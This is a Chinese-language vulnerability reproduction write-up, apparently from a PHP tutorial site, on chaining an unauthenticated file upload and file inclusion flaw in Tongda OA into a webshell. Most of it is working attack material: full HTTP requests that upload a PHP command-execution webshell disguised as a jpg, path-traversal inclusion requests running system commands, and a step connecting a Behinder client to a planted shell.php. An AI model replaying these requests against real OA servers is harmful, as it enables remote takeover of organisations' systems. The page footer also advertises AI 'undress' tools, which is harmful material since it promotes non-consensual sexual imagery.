通達OA前台任意檔案上傳漏洞及檔案包含漏洞導致getshell的範例分析

一、漏洞介紹

通達OA介紹:

通達OA(Office Anywhere網路智慧辦公室系統)是由北京通達信科科技有限公司自主研發的協同辦公室自動化軟體,北京通達信科科技有限公司是一支以協同管理軟體研發與實施、服務與諮詢為主營業務的高科技團隊,是國內協同管理軟體產業裡唯一一家央企單位,中國協同管理軟體的領導企業。

通達OA為各行業不同規模的眾多用戶提供資訊化管理能力,包括流程審批、行政辦公、日常事務、數據統計分析、即時通訊、行動辦公等,幫助廣大用戶降低溝通和管理成本,提升生產和決策效率。本系統採用領先的B/S(瀏覽器/伺服器)操作方式,使得網路辦公室不受地域限。通達Office Anywhere採用基於WEB的企業運算,主HTTP伺服器採用了世界上最先進的Apache伺服器,效能穩定可靠。資料存取集中控制,避免了資料外洩的可能。提供資料備份工具,保護系統資料安全。多層級的權限控制,完善的密碼驗證與登入驗證機制更加強了系統安全性。

漏洞影響的版本有:

V11版、2017版、2016版、2015版、2013增強版、2013版。

備註:

無需登錄,前台即可實現漏洞利用

2013版:

檔案上傳漏洞路徑:/ ispirit/im/upload.php

檔案包含漏洞路徑:/ispirit/interface/gateway.php

2017版:

檔案上傳漏洞路徑:/ispirit/im /upload.php

檔案包含漏洞路徑:/mac/gateway.php

#漏洞環境:

靶機(Windows server 2008 R2) IP:172.16.0.45

通達OA:V 11.3版本

二、環境建置



(1)下載通達OA V11.3版本以後,點擊運行TDOA11.3的應用程式運行檔案





(2)確保80端口不被佔用的情況下,將應用程式搭建在80端口,然後點擊下一步



(3)配置完成

(4)檢視建立的結果

(5)帳號為admin,密碼為空,登陸到後端系統

三、漏洞復現

3.1 任意指令執行





(2)存在無需登入即可上傳任一檔案的前台漏洞,攻擊者可以透過抓取封包、修改並重放封包的方式,上傳後綴為jpg的木馬檔案來攻擊系統

POST /ispirit/im/upload.php HTTP/1.1Host: 172.16.0.45Cache-Control: no-cacheUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh2YB4pV8McGBAccept: */*Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5Cookie: PHPSESSID=123Connection: closeContent-Length: 660------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="UPLOAD_MODE"2------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="P"123------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="DEST_UID"1------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="ATTACHMENT"; filename="jpg"Content-Type: image/jpeg<?php $command=$_POST['cmd'];$wsh = new COM('WScript.shell');$exec = $wsh->exec("cmd /c ".$command);$stdout = $exec->StdOut();$stroutput = $stdout->ReadAll();echo $stroutput;?>------WebKitFormBoundarypyfBh2YB4pV8McGB--登入後複製



(2)查看執行結果



(3)前台文件包含漏洞:修改封包,包含前面上傳的jpg木馬文件,即可實現執行任意命令

此處執行命令「net user」

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 71json={"url":"/general/../../attach/im/2012/820434636.jpg"}&cmd=net user





(4)前台文件包含漏洞:修改資料包,包含前面上傳的jpg木馬文件,即可實現執行任意命令

此處執行指令「ipconfig」

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 73json={"url":"/general/../../attach/im/2012/820434636.jpg"}&cmd=ipconfig

3.2 getshell

(1)前台任意檔案上傳漏洞:抓取任意封包,修改資料包進行重播,上傳後綴為jpg的木馬檔案(木馬檔案執行寫入檔案操作)

POST /ispirit/im/upload.php HTTP/1.1登入後複製

(2)查看运行结果

(3)查看/webroot/ispirit/interface/目录下的文件信息

(3)查看/webroot/ispirit/interface/目录下的文件信息

(4)前台文件包含漏洞:修改数据包,包含前面上传的jpg木马文件,会在文件包含的根目录下生成一个 shell.php 文件

(4)前台文件包含漏洞:修改数据包,包含前面上传的jpg木马文件,会在文件包含的根目录下生成一个 shell.php 文件

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 73json={"url":"/general/../../attach/im/2012/213131861.jpg"}&cmd=ipconfig

(5)查看文件包含漏洞的执行结果



(6)使用冰蝎进行连接:http://172.16.0.45/ispirit/interface/shell.php

密码为:pass

PS:此处用蚁剑和菜刀无法进行连接

四、加固建议

我们建议通达OA用户使用受影响版本登录通达OA官网,并获取最新的补丁。请根据当前OA版本选择所对应的程序文件,运行前请先做好备份。

以上是通達OA前台任意檔案上傳漏洞及檔案包含漏洞導致getshell的範例分析的詳細內容。更多資訊請關注PHP中文網其他相關文章!

熱AI工具

Undresser.AI Undress

人工智慧驅動的應用程序,用於創建逼真的裸體照片

AI Clothes Remover

用於從照片中去除衣服的線上人工智慧工具。

Undress AI Tool

免費脫衣圖片

Clothoff.io

AI脫衣器

AI Hentai Generator

免費產生 AI 無盡。

熱門文章

熱工具

記事本++7.3.1

好用且免費的程式碼編輯器

SublimeText3漢化版

中文版,非常好用

禪工作室 13.0.1

強大的PHP整合開發環境

Dreamweaver CS6

視覺化網頁開發工具

SublimeText3 Mac版

神級程式碼編輯軟體(SublimeText3)

熱門話題

如何進行EyouCMS V1.5.1 前台getshell漏洞復現

May 20, 2023 pm 08:14 PM

如何進行EyouCMS V1.5.1 前台getshell漏洞復現

May 20, 2023 pm 08:14 PM

0x00漏洞簡介讚贊網路科技EyouCMS(易優CMS)是中國讚贊網路科技公司的一套基於ThinkPHP的開源內容管理系統(CMS)。 Eyoucmsv1.5.1及以前版本存在任意使用者後台登陸與檔案包含漏洞,該漏洞使攻擊者可以透過呼叫api,在前台設定一個管理員的session,後台遠端插件下載檔案包含getshell。 0x01影響版本EyouCMS

Spring Boot Actuator從未授權存取getshell的範例分析

May 23, 2023 am 08:56 AM

Spring Boot Actuator從未授權存取getshell的範例分析

May 23, 2023 am 08:56 AM

前言部門大佬在某src上挖到了這個漏洞,是一個比較老的洞了,我覺得有點意思,就動手在本地搭了個環境測試一下。 Actuator是springboot提供的用來對應用系統進行自省和監控的功能模組,借助於Actuator開發者可以輕鬆地對應用系統某些監控指標進行查看、統計等。在Actuator啟用的情況下,如果沒有做好相關權限控制,非法使用者可透過存取預設的執行器端點(endpoints)來取得應用系統中的監控信息,從而導致資訊外洩甚至伺服器被接管的事件發生。如上所示,actuator是springb

禪道12.4.2後台管理員權限Getshell是怎麼樣的

May 16, 2023 pm 03:43 PM

禪道12.4.2後台管理員權限Getshell是怎麼樣的

May 16, 2023 pm 03:43 PM

0x00簡介禪道是一款專業的國產開源研發專案管理軟體,集產品管理、專案管理、品質管理、文件管理、組織管理和事務管理於一體,完整涵蓋了研發專案管理的核心流程。管理思想基於國際流行的敏捷專案管理方法——Scrum,在遵循其價值觀的基礎上,結合國內專案研發現狀,整合了任務管理、需求管理、Bug管理、用例管理等多種功能,覆蓋軟體從計劃到發布的整個生命週期。 0x01漏洞概述禪道12.4.2版本存在任意檔案下載漏洞,此漏洞是因為client類別中download方法中過濾不嚴謹可以使用ftp達成下載檔案的目的

由追蹤溯源發現的不安全解壓縮GetShell實例分析

May 12, 2023 am 11:19 AM

由追蹤溯源發現的不安全解壓縮GetShell實例分析

May 12, 2023 am 11:19 AM

近日我們幫助某客戶追蹤溯源一例入侵事件時,發現駭客在取得伺服器權限之前利用網站的「ZIP解壓縮功能」上傳了Webshell。由於這次的漏送利用方式在「攻擊載荷的構造」與「實際解壓路徑」方面較有代表性,業界對「不安全解壓」漏洞的關注度仍不夠。因此我們編寫了這篇報告,在報告中講解了入侵溯源與漏洞發現的過程,並從安全開發和安全狗產品防護方案兩個維度提出了一些安全建議,希望對行業有所補益。值得注意的是,雖然該CMS已經做了相關防禦配置,若在CMS的根目錄下直接寫入JSP檔是無法執行的,會報403錯誤

什麼是oa協同辦公室系統

Jul 10, 2023 pm 04:52 PM

什麼是oa協同辦公室系統

Jul 10, 2023 pm 04:52 PM

oa協同辦公系統是指將現代化辦公室和電腦網路功能結合起來的一種新型的辦公室方式。在行政機關中,大都把辦公室自動化叫做電子政務,企事業單位大都叫OA,即辦公室自動化。透過實現辦公室自動化,或者說實現數位化辦公,可以優化現有的管理組織結構,調整管理體制,在提高效率的基礎上,增加協同辦公能力,強化決策的一致性,最後實現提高決策效能的目的。

Redis+Getshell的範例分析

May 27, 2023 pm 08:43 PM

Redis+Getshell的範例分析

May 27, 2023 pm 08:43 PM

前言:當我們接到一個授權滲透測試的時候,常規漏洞如注入、文件上傳等嘗試無果後,掃描端口可能會發現意外收穫。知己知彼乃百戰不殆,Redis介紹:簡單來說redis就是一個Key-Value類型的資料庫,redis所有資料全部在記憶體中進行操作,它可以將記憶體中的資料定期儲存在磁碟中,並且支援保存多種數據結構(String、hash、list等)。運籌帷幄之中,Redis漏洞:1、未授權訪問漏洞Redis在預設情況下,會綁定在0.0.0.0:6379,如果沒有採用限制IP訪問,就會將Redis服務暴

怎麼實現通達OA v11.7 線上用戶登入漏洞複現

Jun 03, 2023 am 08:13 AM

怎麼實現通達OA v11.7 線上用戶登入漏洞複現

Jun 03, 2023 am 08:13 AM

通達OAv11.7線上使用者登入漏洞複現一個類似越權的漏洞,但利用的方式確實比較特殊存取漏洞頁面取得phpsessionhttp://x.x.x.x/mobile/auth_mobi.php?isAvatar=1&uid=1&P_VER=0可以看到我們已經取得了phpsession,這個時候我們就可以訪問他的後台頁面了,但是如果頁面顯示RELOGIN說明存在漏洞但是管理員現在不在線,所以需要等他在線。造訪後台頁面:http://x.x.x.x/general/查看本地的絕對路

通達OA前台任意檔案上傳漏洞及檔案包含漏洞導致getshell的範例分析

Jun 02, 2023 pm 08:55 PM

通達OA前台任意檔案上傳漏洞及檔案包含漏洞導致getshell的範例分析

Jun 02, 2023 pm 08:55 PM

一、漏洞介紹通達OA介紹:通達OA(OfficeAnywhere網路智慧辦公室系統)是由北京通達信科科技有限公司自主研發的協同辦公自動化軟體,北京通達信科科技有限公司是一支以協同管理軟體研發與實施、服務與諮詢為主營業務的高科技團隊,是國內協同管理軟體產業裡唯一央企單位,中國協同管理軟體的領導者。通達OA為各行業不同規模的眾多用戶提供資訊化管理能力,包括流程審批、行政辦公、日常事務、數據統計分析、即時通訊、行動辦公等,幫助廣大用戶降低溝通和管理成本,提升生產和決策效率。本系統採用領先的B/S(